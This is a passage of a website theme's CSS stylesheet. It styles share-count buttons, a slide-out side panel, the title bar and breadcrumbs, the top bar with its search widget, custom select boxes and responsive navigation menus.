  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbfbfb', endColorstr='#f6f6f6',GradientType=0 );
  /* IE6-9 */ }

.ui--sharrre-block .ui--sharrre-count {
  color: #333 !important;
  text-decoration: none !important; }

.ui--sharrre-block .ui--sharrre-count:hover {
  text-decoration: none; }

.ui--sharrre-block .ui--sharrre-count:before, .ui--sharrre-block .ui--sharrre-count:after {
  content: '';
  display: block;
  position: absolute;
  left: 49%;
  width: 0;
  height: 0; }

.ui--sharrre-block .btn {
  margin-bottom: 0; }

.ui--sharrre-block .ui--sharrre-count:before {
  border: solid 7px transparent;
  border-top-color: #b2c6cc;
  margin-left: -7px;
  bottom: -14px; }

.ui--sharrre-block .ui--sharrre-count:after {
  border: solid 6px transparent;
  margin-left: -6px;
  bottom: -12px;
  border-top-color: #fbfbfb; }

.ui--sharrre-mini-block {
  margin-left: -6px;
  margin-right: -6px; }

.ui--sharrre-mini-block .sharrre {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin: 0 6px 18px; }

.ui--sharrre-mini-block .ui--sharrre-box a {
  min-width: 60px;
  text-align: center; }

.ui--sharrre-mini-block .ui--sharrre-box a,
.ui--sharrre-mini-block .ui--sharrre-box a:hover {
  text-decoration: none; }

.ui--sharrre-mini-block .ui--sharrre-box .ui--sharrre-link-title {
  display: none; }

.ui--sharrre-mini-block .ui--sharrre-count {
  display: block;
  font-weight: normal;
  line-height: 30px;
  height: 30px;
  font-size: 80%;
  height: 30px;
  position: relative;
  text-align: center;
  margin-bottom: 10px;
  border-radius: 3px;
  border: 1px solid #b2c6cc;
  background: #fbfbfb; }

.ui--sharrre-mini-block .ui--sharrre-count {
  color: #333 !important;
  text-decoration: none !important; }

.ui--sharrre-mini-block .ui--sharrre-count:hover {
  text-decoration: none; }

.ui--sharrre-mini-block .ui--sharrre-count:before,
.ui--sharrre-mini-block .ui--sharrre-count:after {
  content: '';
  display: block;
  position: absolute;
  left: 49%;
  width: 0;
  height: 0; }

.ui--sharrre-mini-block .btn {
  margin-bottom: 0; }

.ui--sharrre-mini-block .ui--sharrre-count:before {
  border: solid 7px transparent;
  border-top-color: #b2c6cc;
  margin-left: -7px;
  bottom: -14px; }

.ui--sharrre-mini-block .ui--sharrre-count:after {
  border: solid 6px transparent;
  margin-left: -6px;
  bottom: -12px;
  border-top-color: #fbfbfb; }

html.no-csstransitions #side-panel {
  display: none !important; }

#side-panel-pusher {
  position: static;
  left: 0;
  z-index: 99;
  height: 100%;
  transition: transform 0.5s; }

#side-panel {
  opacity: .95;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 12001;
  visibility: hidden;
  width: 300px;
  height: 100%;
  background: #3b3b3b;
  transition: all 0.5s;
  box-shadow: 5px 0 10px rgba(0, 0, 0, 0.2); }

#side-panel > div {
  display: none;
  margin: 30px; }

/** Opened */
.side-panel-open #side-panel {
  visibility: visible;
  transition: transform 0.5s; }

/** Opened */
html.csstransitions #side-panel {
  transform: translate3d(-100%, 0, 0); }

html.csstransitions.side-panel-open #side-panel-pusher {
  transform: translate3d(300px, 0, 0); }

html.no-csstransitions #side-panel {
  position: absolute;
  left: -100%; }

html.no-csstransitions.side-panel-open #side-panel {
  left: -300px;
  display: block !important;
  visibility: visible;
  z-index: 15000; }

html.no-csstransitions.side-panel-open #side-panel-pusher {
  position: relative;
  left: 300px; }

#ui--side-panel-close-button {
  display: block !important;
  visibility: visible !important;
  position: absolute;
  right: 0px;
  top: 28px;
  padding: 10px;
  opacity: 0;
  transition: all .4s ease-in-out !important;
  -moz-transition: all .4s ease-in-out !important;
  -webkit-transition: all .4s ease-in-out !important;
  -o-transition: all .4s ease-in-out !important;
  border-radius: 50%; }

.side-panel-open #ui--side-panel-close-button {
  opacity: 1;
  right: -24px; }

#ui--side-panel-close-button .ui--icon {
  display: block !important; }

/******************************************************************/
body.ui--side-panel-position-right #side-panel {
  left: auto;
  right: 0;
  box-shadow: -5px 0 10px rgba(0, 0, 0, 0.2); }

/** Opened */
html.csstransitions body.ui--side-panel-position-right #side-panel {
  transform: translate3d(100%, 0, 0); }

html.csstransitions.side-panel-open body.ui--side-panel-position-right #side-panel-pusher {
  transform: translate3d(-300px, 0, 0); }

html.no-csstransitions body.ui--side-panel-position-right #side-panel {
  left: auto;
  right: -100%; }

html.no-csstransitions.side-panel-open body.ui--side-panel-position-right #side-panel {
  left: auto;
  right: -300px; }

html.no-csstransitions.side-panel-open body.ui--side-panel-position-right #side-panel-pusher {
  left: auto;
  right: 300px; }

body.ui--side-panel-position-right #ui--side-panel-close-button {
  right: auto;
  left: 0; }

.side-panel-open body.ui--side-panel-position-right #ui--side-panel-close-button {
  left: -24px; }

/******************************************************************/
#side-panel select,
#side-panel textarea,
#side-panel input[type="text"],
#side-panel input[type="password"] {
  width: 100%; }

#side-panel select,
#side-panel textarea,
#side-panel input[type="text"],
#side-panel input[type="password"],
#side-panel input[type="datetime"],
#side-panel input[type="datetime-local"],
#side-panel input[type="date"],
#side-panel input[type="month"],
#side-panel input[type="time"],
#side-panel input[type="week"],
#side-panel input[type="number"],
#side-panel input[type="email"],
#side-panel input[type="url"],
#side-panel input[type="search"],
#side-panel input[type="tel"],
#side-panel input[type="color"],
#side-panel select:focus,
#side-panel textarea:focus,
#side-panel input[type="text"]:focus,
#side-panel input[type="password"]:focus,
#side-panel input[type="datetime"]:focus,
#side-panel input[type="datetime-local"]:focus,
#side-panel input[type="date"]:focus,
#side-panel input[type="month"]:focus,
#side-panel input[type="time"]:focus,
#side-panel input[type="week"]:focus,
#side-panel input[type="number"]:focus,
#side-panel input[type="email"]:focus,
#side-panel input[type="url"]:focus,
#side-panel input[type="search"]:focus,
#side-panel input[type="tel"]:focus,
#side-panel input[type="color"]:focus {
  box-shadow: inset 0 2px 10px rgba(0, 0, 0, 0.2); }

.ui--blog-item.layout--single {
  margin-bottom: 18px; }

.ui--blog-item.layout--single .ui--blog-title {
  margin-bottom: 18px; }

.ui--blog-related-posts {
  margin-bottom: 12px; }

#titlebar {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  background-color: #f9f9f9;
  background-position: center center;
  background-repeat: no-repeat;
  image-rendering: optimizeQuality; }

#titlebar > .container {
  padding: 30px 0; }

#titlebar.cover {
  background-size: cover; }

#titlebar.repeat {
  background-repeat: repeat;
  background-size: auto !important; }

#titlebar-text {
  max-width: 58%;
  padding-right: 2%; }

#titlebar-title {
  margin: 0;
  word-wrap: break-word; }

#titlebar-text .titlebar-text-content {
  margin-top: 10px; }

#titlebar-text .titlebar-text-content > p:last-child {
  margin-bottom: 0; }

#titlebar-text.no-breadcrumb {
  max-width: 100%;
  padding-right: 0; }

#titlebar-breadcrumb {
  min-width: 40%;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0; }

#breadcrumb {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -15px;
  padding: 5px 15px;
  font-size: 12px; }

.ui-bc-item {
  max-width: 300px;
  display: inline-block; }
  .ui-bc-item, .ui-bc-item span {
    word-wrap: break-word;
    vertical-align: middle; }

.ui-bc-seperator {
  margin: 3px 0;
  width: 20px;
  position: relative;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  text-align: center; }

.ui-bc-seperator .ui--caret {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 18px;
  line-height: 18px;
  margin-top: -10px;
  margin-left: -3px; }

#breadcrumb,
#breadcrumb a {
  color: #7c7c7c; }

#breadcrumb a:hover {
  color: #070401; }

.orientation-right #titlebar-text {
  max-width: 58%;
  padding-left: 2%;
  padding-right: 0;
  float: right;
  text-align: right; }

.orientation-right #titlebar-breadcrumb {
  left: 0;
  right: auto; }

.orientation-right #breadcrumb {
  left: 0;
  right: auto; }

#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 10px;
  right: 20px;
  overflow: hidden;
  z-index: 10000; }

#toTopHover {
  display: block;
  overflow: hidden;
  opacity: 0;
  -moz-opacity: 0;
  filter: alpha(opacity=0); }

#toTop:active,
#toTop:focus {
  outline: none; }

#topbar-social-icons > li:first-child {
  /*border-left: 0 !important;*/ }

#top-bar {
  position: relative;
  z-index: 12001 !important;
  line-height: 0;
  height: 40px;
  background: #f9f9f9;
  border-bottom: 1px solid #ebebeb; }

#top-bar-background {
  height: 40px; }

#top-bar a {
  color: #7c7c7c; }

#top-bar a:hover {
  color: #070401; }

#top-bar-text {
  line-height: 40px;
  white-space: nowrap; }

#top-bar-text [class^="fontawesome-"],
#top-bar-text [class*=" fontawesome-"] {
  font-size: 14px;
  margin-right: 4px; }

#top-bar .ui--widget {
  height: 40px !important;
  margin-bottom: 0;
  text-align: left;
  position: relative; }

#top-bar .ui--widget > ul,
#top-bar ul.ui--widget {
  float: left;
  margin-left: 0; }

#top-bar .ui--widget > ul > li,
#top-bar ul.ui--widget > li {
  position: relative;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-color: #ebebeb !important;
  height: 40px; }

#top-bar .ui--widget > ul > li > a,
#top-bar ul.ui--widget > li > a {
  display: block;
  height: 40px;
  line-height: 40px;
  padding-left: 20px;
  padding-right: 20px;
  white-space: nowrap; }

#top-bar .ui--widget li > ul {
  display: none; }

#top-bar .ui--widget li .helper--extract-icon {
  background: transparent;
  background: rgba(0, 0, 0, 0.1);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#19000000,endColorstr=#19000000)";
  /* IE8 */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#19000000,endColorstr=#19000000);
  /* IE6 & 7 */
  *zoom: 1;
  box-shadow: inset 1px 0 3px rgba(0, 0, 0, 0.15);
  position: absolute;
  top: 0;
  right: 1px;
  bottom: 0;
  width: 30px;
  text-align: center; }

#top-bar .helper--extract-icon [class^="fontawesome-"],
#top-bar .helper--extract-icon [class*=" fontawesome-"] {
  position: absolute;
  top: 50%;
  margin-top: -9px;
  left: 50%;
  margin-left: -3px !important; }

#top-bar .ui--custom-menu > li {
  float: left;
  margin-left: -1px; }

#top-bar .ui--custom-menu li {
  position: relative; }

#top-bar .ui--custom-menu li > ul {
  display: none; }

/** Second Level */
#top-bar .ui--custom-menu li > ul {
  display: none;
  position: absolute;
  right: -1px;
  top: 40px;
  min-width: 150px;
  margin-left: 0;
  background: #fff;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.07), 0 1px 0 rgba(0, 0, 0, 0.05); }

#top-bar .ui--custom-menu li > ul > li > ul {
  top: 0;
  margin-left: 0;
  left: auto;
  right: 100%; }

#top-bar .abs-left .ui--custom-menu li > ul {
  left: -1px;
  right: auto; }

#top-bar .abs-left .ui--custom-menu li > ul > li > ul {
  left: 100%;
  right: auto;
  margin-right: -1px;
  margin-left: 0; }

#top-bar .ui--custom-menu.opt--on-hover li:hover > ul {
  display: block; }

#top-bar .ui--custom-menu > li.to-right > ul {
  right: auto !important;
  left: 0 !important; }

#top-bar .ui--custom-menu > li.to-left > ul {
  left: auto !important;
  right: -100% !important; }

#top-bar .ui--custom-menu li > ul > li.to-right > ul {
  right: auto !important;
  left: 100% !important; }

#top-bar .ui--custom-menu li > ul > li.to-left > ul {
  left: auto !important;
  right: -100% !important; }

#top-bar .ui--custom-menu li > ul li > a {
  display: block;
  padding: 10px 20px;
  line-height: 18px;
  border: 1px solid #ebebeb;
  margin-bottom: -1px; }

/*#top-bar .ui--custom-menu li > ul li:last-child > a {
	border-bottom: 0;
}*/
#top-bar .ui-socialbar .ui-socialbar-item {
  margin-left: -3px; }

#top-bar .ui--custom-menu li > a [class^="fontawesome-angle-"],
#top-bar .ui--custom-menu li > a [class*=" fontawesome-angle-"] {
  margin-right: -6px;
  margin-left: 8px; }

#top-bar .widget--language-selector .flag {
  margin: -2px 10px 0 0; }

.rtl #top-bar .widget--language-selector li {
  text-align: right; }

.rtl #top-bar .widget--language-selector .flag {
  margin-left: 10px;
  margin-right: 0; }

#top-bar #widget--search {
  overflow: hidden;
  padding-left: 1px;
  margin-left: -2px; }

#top-bar #widget--search > li > a {
  padding-left: 10px;
  padding-right: 10px;
  float: left;
  margin-right: 1px; }

#top-bar #widget--search .ui--search-form {
  padding-left: 0;
  padding-right: 0;
  position: relative;
  height: 40px;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
  overflow: hidden;
  box-shadow: inset 1px 0 10px rgba(0, 0, 0, 0.1), inset 1px 0 1px rgba(0, 0, 0, 0.08), inset -1px 0 10px rgba(0, 0, 0, 0.1), inset -1px 0 1px rgba(0, 0, 0, 0.08);
  transition: width 0.3s linear; }

#top-bar #widget--search.state--open .ui--search-form {
  width: 150px; }

#top-bar #widget--search .ui--search-form form {
  position: absolute;
  width: 150px;
  height: 40px;
  left: 0; }

#top-bar #widget--search .ui--search-form input[type="text"] {
  height: 40px;
  line-height: 40px;
  padding: 0 10px 0 10px !important;
  width: 150px;
  background: rgba(0, 0, 0, 0.03) !important;
  background: transparent;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#07000000,endColorstr=#07000000)";
  /* IE8 */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#07000000,endColorstr=#07000000);
  /* IE6 & 7 */
  zoom: 1;
  border: 0;
  outline: 0 !important;
  box-shadow: none;
  border-radius: 0; }

.ui--select-wrapper {
  position: relative;
  padding: 0 !important;
  cursor: pointer !important;
  box-sizing: border-box;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  width: 100%;
  max-width: 100%;
  clear: none !important; }

.ui--select-wrapper select option {
  color: #333 !important; }

.ui--select-wrapper.helper--block {
  width: 100% !important;
  display: block;
  *display: block; }

.ui--select-wrapper .chzn-container {
  display: none !important; }

.ui--select-wrapper > select {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
  cursor: pointer !important;
  display: block !important;
  background: none !important;
  box-shadow: none !important;
  border: 0 !important;
  outline: 0 !important;
  vertical-align: middle;
  padding: 0 !important;
  margin: 0 !important;
  z-index: 2;
  position: relative;
  float: none !important;
  height: 32px;
  line-height: 32px;
  min: 100% !important;
  width: 100% !important;
  max-width: 100%;
  font-weight: normal !important; }

.ui--select-wrapper > .ui--select-title {
  white-space: nowrap !important;
  display: block;
  overflow: hidden !important;
  position: absolute;
  left: 18px;
  right: 24px;
  top: 0;
  bottom: 0;
  width: auto !important;
  margin: 0 !important;
  line-height: 32px;
  z-index: 1;
  text-overflow: ellipsis;
  color: #7c7c7c !important; }

.rtl .ui--select-wrapper > .ui--select-title {
  right: 18px;
  left: 24px; }

.ui--select-wrapper:hover > .ui--select-title,
.ui--select-wrapper.active > .ui--select-title,
.ui--select-wrapper:hover > .ui--select-arrow,
.ui--select-wrapper.active > .ui--select-arrow {
  color: #333333 !important; }

.ui--select-wrapper > .ui--select-arrow {
  position: absolute;
  right: 12px;
  top: 50%;
  margin-top: -8px;
  color: #7c7c7c !important; }

.rtl .ui--select-wrapper > .ui--select-arrow {
  left: 12px;
  right: auto; }

.ui--woocommere-view-switcher {
  float: right;
  margin: -6px 0 0 18px; }

.ui--woocommere-view-switcher a {
  padding: 8px 14px !important; }

.ui--woocommere-view-switcher .ui--icon {
  line-height: 24px !important;
  margin: 0 !important; }

.ui--box-list .btn-small {
  font-size: 13px !important;
  padding: 4px 12px; }

@media (min-width: 979px) {
  #header-navigation {
    display: block; }
  /** LOGO RIGHT */
  .logo-position-right.no-stuck #logo {
    float: right; }
  .logo-position-right.no-stuck #header-navigation {
    float: left; }
  .sticky-logo-position-right.stuck #logo {
    float: right; }
  .sticky-logo-position-right.stuck #header-navigation {
    float: left; }
  /** STYLE 1 */
  .header-style-1.no-stuck #header-navigation > li.top-level-item {
    margin-left: 1px; }
  .stuck #header-navigation > li.top-level-item:hover > a,
  .stuck #header-navigation > li.top-level-item.hover > a,
  .header-style-1.no-stuck #header-navigation > li.top-level-item:hover > a,
  .header-style-1.no-stuck #header-navigation > li.top-level-item.hover > a {
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-topright: 3px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px; }
  .stuck #header-navigation > li.menu-item-has-children.top-level-item.hover > a,
  .header-style-1.no-stuck #header-navigation > li.menu-item-has-children.top-level-item.hover > a {
    -webkit-border-bottom-left-radius: 0 !important;
    -webkit-border-bottom-right-radius: 0 !important;
    -moz-border-radius-bottomleft: 0 !important;
    -moz-border-radius-bottomright: 0 !important;
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important; }
  /** STYLE 2 */
  .header-style-2.no-stuck nav#navigation {
    border-top: 1px solid transparent;
    margin-bottom: 0; }
  .header-style-2.no-stuck #header-navigation > li.top-level-item:first-child {
    border-left: 1px solid transparent; }
  .header-style-2.no-stuck #header-navigation > li.top-level-item {
    border-right: 1px solid transparent; }
  .header-style-2.no-stuck nav#navigation,
  .header-style-2.no-stuck #header-navigation > li.top-level-item:first-child,
  .header-style-2.no-stuck #header-navigation > li.top-level-item {
    border-color: #ebebeb; }
  .header-overlapping .header-style-2.no-stuck nav#navigation,
  .header-overlapping .header-style-2.no-stuck #header-navigation > li.top-level-item:first-child,
  .header-overlapping .header-style-2.no-stuck #header-navigation > li.top-level-item {
    border-color: transparent; }
  nav#navigation {
    margin: -30px 0 0;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%; }
  .stuck nav#navigation {
    margin-top: -27px; }
  #header-navigation {
    margin: 0;
    float: right; }
  /** OVERLAPPING */
  .header-overlapping-ok #page-wrap #page-header {
    position: absolute;
    width: 100%;
    left: 0; }
  .header-overlapping #header-container-background {
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out; }
  .header-overlapping .no-stuck #header-container-background {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0; }
  .header-overlapping .stuck #header-container-background {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1; }
  .header-overlapping #header-container.no-stuck {
    box-shadow: none !important; }
  .stuck #header-navigation > li.top-level-item {
    margin-left: 1px; }
  /** Menu Position in the sticky mode */
  .stuck #header-navigation li.sticky-to-left > ul.sub-menu {
    left: auto;
    right: 0;
    margin: 0; }
  .stuck #header-navigation li > ul.sub-menu > li.sticky-to-left > ul.sub-menu {
    right: auto;
    left: -100%;
    margin-right: 0;
    margin-left: -2px; }
  .stuck #header-navigation li.sticky-to-right > ul.sub-menu {
    right: auto;
    left: 0;
    margin: 0; }
  .stuck #header-navigation li > ul.sub-menu > li.sticky-to-right > ul.sub-menu {
    left: auto;
    right: -100%;
    margin-left: 0;
    margin-right: -2px; }
  .modern-browser #header-container.stuck {
    margin: 0 auto;
    position: fixed !important;
    top: 0;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
    transition: box-shadow 0.5s ease-in-out;
    z-index: 2000;
    padding-bottom: 0 !important; }
  .modern-browser .layout--fullwidth #header-container.stuck {
    left: 0;
    width: 100%; }
  .modern-browser #header-container.stuck #logo img {
    transition: margin-top 0.5s ease-in-out, margin-bottom 0.5s ease-in-out;
    -moz-transition: margin-top 0.5s ease-in-out, margin-bottom 0.5s ease-in-out;
    -webkit-transition: margin-top 0.5s ease-in-out, margin-bottom 0.5s ease-in-out;
    -o-transition: margin-top 0.5s ease-in-out, margin-bottom 0.5s ease-in-out; }
  .modern-browser body.admin-bar #header-container.stuck {
    top: 32px; }
  .modern-browser #header-container.stuck #header-container-background {
    opacity: 0.95; }
  .modern-browser #header-container.stuck .hide-on-stuck,
  .modern-browser #header-container.no-stuck .show-on-stuck {
    display: none !important; }
  .modern-browser #header-container.stuck .show-on-stuck {
    display: block !important; } }

@media (min-width: 1200px) {
  #header-navigation > .megamenu.layout-fullwidth > ul.sub-menu {
    max-width: 1168px; } }

@media (max-width: 979px) {
  .sticky-wrapper {
    height: auto !important; } }

@media (min-width: 768px) and (max-width: 979px) {
  .ui--blog-item.layout--medium .ui--blog-media {
    margin-left: 20px; }
  #page-content.sidebar-layout .ui--blog-item.layout--medium .ui--blog-media {
    float: none;
    width: auto;
    margin-left: 0; }
  nav#navigation {
    float: none;
    position: relative !important;
    margin-top: 0 !important;
    line-height: 0;
    text-align: center !important; }
  .without-navigation-holder nav#navigation {
    float: none;
    display: block;
    margin-top: 0 !important;
    margin: 0 auto !important;
    max-width: 724px !important;
    position: relative !important;
    line-height: 0; }
  .without-navigation-holder #header-navigation {
    display: inline-block !important;
    text-align: left;
    float: none !important; }
  .without-navigation-holder #header-navigation > .megamenu {
    position: static !important; }
  .without-navigation-holder #header-navigation > .megamenu > ul.sub-menu {
    width: 100%;
    max-width: 724px;
    margin: 0 !important;
    left: 0;
    right: 0; }
  #header-navigation {
    text-align: center !important; }
  #header-navigation > li {
    text-align: left;
    float: none !important;
    display: inline-block; }
  .header-overlapping-mobile.header-overlapping .header-style-2.no-stuck nav#navigation,
  .header-overlapping-mobile.header-overlapping .header-style-2.no-stuck #header-navigation > li.top-level-item:first-child,
  .header-overlapping-mobile.header-overlapping .header-style-2.no-stuck #header-navigation > li.top-level-item {
    border-color: transparent; }
  .header-overlapping-mobile.header-overlapping-ok #page-wrap #page-header {
    position: absolute;
    width: 100%;
    left: 0; }
  .header-overlapping-mobile.header-overlapping #header-container-background {
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out; }
  .header-overlapping-mobile.header-overlapping .no-stuck #header-container-background {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0; }
  .header-overlapping-mobile.header-overlapping .stuck #header-container-background {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1; }
  .header-overlapping-mobile.header-overlapping #header-container.no-stuck {
    box-shadow: none !important; }
  body.ui--is-navigation-mobilized .without-navigation-holder #header-navigation {
    display: none !important; }
  body.ui--is-navigation-mobilized nav#navigation {
    float: none;
    display: block;
    margin-top: 0 !important;
    margin: 0 auto !important;
    max-width: 440px !important;
    position: relative;
    width: 80%; }
  body.ui--is-navigation-mobilized #header-navigation {
    display: none;
    text-align: left;
    float: none !important;
    margin-bottom: 10%; }
  body.ui--is-navigation-mobilized nav#navigation.with-navigation-holder {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  body.ui--is-navigation-mobilized #header-navigation > li {
    width: 100% !important;
    margin: auto;
    float: none !important;
    clear: both; }
  body.ui--is-navigation-mobilized #header-navigation > li,
  body.ui--is-navigation-mobilized #header-navigation > li > a {
    float: none  !important;
    display: block; }
  body.ui--is-navigation-mobilized #header-navigation > li {
    border-color: #ebebeb;
    margin-top: -2px; }
  body.ui--is-navigation-mobilized #header-navigation > li > a {
    margin: 0 !important;
    padding: 10px 20px !important;
    border-bottom: 0 !important; }
  body.ui--is-navigation-mobilized .rtl #header-navigation > .fallout li.menu-item > a,
  body.ui--is-navigation-mobilized .rtl #header-navigation li.menu-item > a {
    text-align: right !important; }
  body.ui--is-navigation-mobilized .rtl #header-navigation li a > .ui--caret,
  body.ui--is-navigation-mobilized .rtl #header-navigation li.to-left a > .ui--caret,
  body.ui--is-navigation-mobilized .rtl #header-navigation li a > .ui--caret,
  body.ui--is-navigation-mobilized .rtl #header-navigation li.to-left a > .ui--caret,
  body.ui--is-navigation-mobilized .rtl #header-navigation > li a > .ui--caret {
    right: auto !important;
    left: 7px !important;
    margin-left: 8px !important;
    margin-right: 0 !important; }
  body.ui--is-navigation-mobilized #header-navigation li > ul.sub-menu:after {
    display: none !important; }
  body.ui--is-navigation-mobilized #header-navigation > .fallout > ul.sub-menu {
    width: auto !important;
    position: relative !important;
    width: auto !important;
    left: 0 !important;
    right: 0 !important;
    top: 100% !important;
    float: none !important;
    display: none !important;
    position: absolute !important;
    margin: 0 !important; }
  body.ui--is-navigation-mobilized #header-navigation > .fallout ul ul.sub-menu {
    left: auto;
    right: auto;
    top: auto;
    bottom: auto;
    margin: 0 !important;
    position: static !important;
    visibility: visible !important;
    opacity: 1 !important;
    height: auto !important;
    width: 100% !important;
    background: none !important;
    background-color: transparent !important;
    border: 0;
    box-shadow: none !important; }
  body.ui--is-navigation-mobilized #header-navigation > .fallout ul.sub-menu {
    position: static !important;
    display: none !important; }
  body.ui--is-navigation-mobilized #header-navigation > .fallout .hover > ul.sub-menu,
  body.ui--is-navigation-mobilized #header-navigation > .fallout.hover > ul.sub-menu {
    display: block !important;
    width: 100%; }
  body.ui--is-navigation-mobilized #header-navigation > .fallout li {
    width: 100% !important;
    float: none !important;
    clear: both; }
  body.ui--is-navigation-mobilized #header-navigation > .fallout li a {
    text-align: left !important;
    position: relative !important; }
  body.ui--is-navigation-mobilized #header-navigation > .fallout .level-1 > ul.sub-menu {
    background: #f1f1f1 !important; }
  body.ui--is-navigation-mobilized #header-navigation > .fallout .level-2 ul.sub-menu {
    margin-left: 20px !important; }
  body.ui--is-navigation-mobilized #header-navigation > .fallout li li a {
    border-bottom: 0 !important; }
  body.ui--is-navigation-mobilized #header-navigation > .fallout .level-1 ul.sub-menu li a {
    background: none !important;
    text-shadow: none !important;
    color: #7c7c7c !important; }
  body.ui--is-navigation-mobilized #header-navigation > .fallout .level-1 ul.sub-menu li a:hover {
    color: #333 !important; }
  body.ui--is-navigation-mobilized #header-navigation > .megamenu.layout-fullwidth,
  body.ui--is-navigation-mobilized #header-navigation > .megamenu {
    position: relative !important; }
  body.ui--is-navigation-mobilized #header-navigation > .megamenu ul.sub-menu ul.sub-menu {
    position: relative !important;
    display: block !important;
    background: none !important;
    background-color: transparent !important; }
  body.ui--is-navigation-mobilized #header-navigation > .megamenu > ul.sub-menu {
    position: absolute !important;
    width: auto !important;
    left: 0 !important;
    right: 0 !important;
    top: -9999px !important;
    display: block !important;
    /*position: absolute !important;*/
    margin: 0 !important; }
  body.ui--is-navigation-mobilized #header-navigation > .megamenu.hover > ul.sub-menu {
    top: 100% !important;
    position: relative !important; }
  body.ui--is-navigation-mobilized #header-navigation li > ul.sub-menu > li.hover > ul.sub-menu {
    top: 0 !important; }
  body.ui--is-navigation-mobilized #header-navigation li > ul.sub-menu > li.to-left > ul.sub-menu {
    left: 0 !important; }
  body.ui--is-navigation-mobilized #header-navigation > .megamenu.hover ul.sub-menu {
    display: block !important;
    width: 100%; }
  body.ui--is-navigation-mobilized #header-navigation > .megamenu > ul.sub-menu {
    overflow: hidden; }
  body.ui--is-navigation-mobilized #header-navigation > .megamenu > ul.sub-menu > li {
    width: 100% !important;
    float: left !important;
    box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(0, 0, 0, 0.05); }
  body.ui--is-navigation-mobilized #header-navigation > .megamenu > ul.sub-menu > li:first-child {
    margin-top: 0 !important; }
  body.ui--is-navigation-mobilized #header-navigation > .megamenu > ul.sub-menu > li:last-child {
    margin-bottom: 0 !important; }
  body.ui--is-navigation-mobilized #header-navigation > .megamenu .level-1:after {
    display: none; }
  body.ui--is-navigation-mobilized #header-navigation li a {
    position: relative; }
  body.ui--is-navigation-mobilized #header-navigation li a .ui--caret,
  body.ui--is-navigation-mobilized #header-navigation li.to-left a .ui--caret,
  body.ui--is-navigation-mobilized #header-navigation li a .ui--caret,
  body.ui--is-navigation-mobilized #header-navigation li.to-left a .ui--caret {
    position: absolute;
    left: auto !important;
    right: 7px !important;
    top: 50% !important;
    margin-top: -9px !important;
    margin-right: 8px !important; }
  body.ui--is-navigation-mobilized #header-navigation .fallout a .ui--caret:before {
    content: "\f107" !important; }
  body.ui--is-navigation-mobilized .header-style-2 #header-navigation > li.top-level-item {
    background-image: none !important; }
  body.ui--is-navigation-mobilized #header-container.stuck {
    position: fixed;
    z-index: 2000;
    width: 100%;
    top: 0; }
  body.ui--is-navigation-mobilized #header-navigation-toggle {
    display: block; }
  header #logo {
    float: none;
    display: block;
    text-align: center; }
  header img#logo-tablet {
    display: inline !important; }
  .ui--custom-menu-bar {
    margin-bottom: 20px; }
  .ui--custom-menu-bar ul > li > span,
  .ui--custom-menu-bar ul > li > a {
    padding: 20px 20px; }
  .rev_slider_wrapper .tparrows.default {
    width: 30px;
    height: 48px; }
  .rev_slider_wrapper .tparrows.default .slider-navigation-wrapper {
    margin-top: -10px; }
  .tp-leftarrow.default .slider-navigation-wrapper {
    margin-left: -2px; }
  .tp-rightarrow.default .slider-navigation-wrapper {
    margin-left: 2px; }
  .rev_slider_wrapper .tparrows.default .slider-navigation-wrapper i {
    font-size: 12px !important; } }

@media (max-width: 767px) {
  .ui--blog-side {
    display: none; }
  .ui--blog-item.layout--medium .ui--blog-media {
    float: none !important;
    width: auto !important;
    margin-left: 0 !important; }
  #comments .commentlist li > ul {
    margin-left: 18px; }
  #comments .commentlist li .meta .pull-left,
  #comments .commentlist li .meta .pull-right {
    float: none;
    margin-left: 0;
    margin-right: 0;
    text-align: center; }
  #comments .commentlist li .meta .dash {
    display: none; }
  #comments .commentlist li .meta small {
    display: block; }
  #comments .commentlist li .meta .ui--star-rating-wrap {
    margin-top: 6px; }
  #comments .commentlist li .comment-avatar {
    position: absolute;
    left: -28px;
    top: 18px;
